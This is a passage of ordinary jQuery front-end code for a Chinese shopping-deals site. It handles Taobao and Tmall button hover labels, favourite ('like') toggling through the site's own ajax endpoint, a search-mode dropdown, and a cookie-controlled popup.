        $(this).find(".btn span").html() == "淘宝" && $(this).find(".btn span").html("去淘宝");
        $(this).find(".btn span").html() == "天猫" && $(this).find(".btn span").html("去天猫");		
    },function(){
        $(this).find(".like-ceng").hide();
        $(this).removeClass("hover");
        $(this).find(".btn span").html() == "去淘宝" && $(this).find(".btn span").html("淘宝");
        $(this).find(".btn span").html() == "去天猫" && $(this).find(".btn span").html("天猫");
    });

    $(".zc-list .boxt").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone")){
            $(this).find(".btn a").attr("href","javascript:;");
            $(this).find(".btn a").removeAttr("target");

        }
    })
    $(".zc-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });
})(jQuery);
(function($) {
	$(document).on('click', '.y-like',function(){
		if ($(this).find(".like-ico").size() != 0) {
		$("#likeico").remove();
		$(this).append('<div id="likeico"><span class="heart_left"></span><span class="heart_right"></span></div>');
		setTimeout(function() {
		$("#likeico").remove()
        }, 1500);
		}
		var pid = $(this).attr("data-pid");
		var mod = $(this).attr("data-type");
		if(!$.yangtata.dialog.islogin()) return ;
		$.ajax({
			url: yangtataER.root + '/?m=ajax&a=like',
				type: 'POST',
				data: {
				pid: pid,
				mod:mod
			},
			dataType: 'json',
			success: function(result){
				if(result.status == 1){					
                    $(".like_" + pid).addClass("l-active");
					$(".item-like").addClass("active");
					$("p.like-l,.liketxt").html("已收藏");	
					$("#likeico").removeClass('unliked').addClass('like-big').addClass('demo1');
                    $(this).css("display", "inline");					
				}else if(result.status == 2){
					$(".like_" + pid).removeClass("l-active");
					$(".item-like").removeClass("active");
					$("p.like-l,.liketxt").html("收藏");	
					$("#likeico").removeClass('like-big').addClass('unliked').removeClass('demo1');
                    $(this).css("display", "");
				}else{
					$.yangtata.tip({content:result.msg, icon:'error'});
				}
			}
		});		  
	});
})(jQuery);
$("#sbox").hover(function(){
		$(this).find(".wholike").show();
		
	},function(){
		$(this).find(".wholike").hide();
	});
	
$("#share").hover(function(){
		$(this).find(".share").show();
		
	},function(){
		$(this).find(".share").hide();
	});
	
$(function(){
var $sort = $("#J-search").find(".main-nav-search-dropdown");
var F_s_select = function(){    
    var F_s_open_chanl = function(o){
        o.addClass('open');
    };
    var F_s_close_chanl = function(o){
        o.removeClass('open');
    };
    $sort.on({
        mouseover: function(){
            F_s_open_chanl($(this));
        },
        mouseout: function(){
            F_s_close_chanl($(this));
        }
    });
    $sort.find('a').on('click', function(event) {
        event.preventDefault();
        var a1 = '<span sid="1">搜标题</span>';
        var a2 = '<span sid="2">搜链接</span>';		
        if ($(this).find("span").attr("sid") == 1 ){
            $sort.find('a').eq(0).html(a1);
            $sort.find('a').eq(1).html(a2);				
			$("#inp").attr("value","search");
        }else{
            $sort.find('a').eq(0).html(a2);
            $sort.find('a').eq(1).html(a1);			
			$("#inp").attr("value","q");			
        }
        F_s_close_chanl($sort);
    });
}
    F_s_select();
});	
$("#show-qcodes").hover(function(){
    $("#new-qcodes").css('display','block');
},function(){
    $("#new-qcodes").css('display','none');
});


$('.is_show').on('click',function(){
  if(!$.yangtata.dialog.islogin()) return !1;
})
$(function(){    
    var F_gdwin = function(){
        var gdwin_close = function(){
            $("#tan_chuang_div").hide();
            $.cookie("gdwin","1", {
                expires: 0.5,
                path: "/"
            });
        }
        if($.cookie("gdwin") == null){
            $("#tan_chuang_div").show();
            $("div.gdwin-box a.btn-close").on("click",gdwin_close);
            $("div.gdwin-box a.a_close").on("click",gdwin_close);
        }else{
            $("#tan_chuang_div").hide();
        }       
        $("div.gdwin-bg").on("click mousedown",function(e){
            return false;
        })
    }
    F_gdwin();	
});